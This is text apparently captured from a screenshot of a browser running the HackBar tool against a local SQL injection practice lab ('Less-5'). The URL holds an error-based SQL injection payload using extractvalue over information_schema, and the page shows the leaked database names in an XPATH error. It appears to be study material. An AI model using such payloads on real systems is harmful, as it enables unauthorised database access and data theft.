 Welcome Dhakkan
XPATH syntax error: ',challenges,mysql,performance_sc'
Elements Console Sources Network Performance Memory Application Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/Less-5/?id=1' and 0 union select 1,2,extractvalue(1,(select mid(group_concat(schema_name),10) from information_schema.schemata))  %23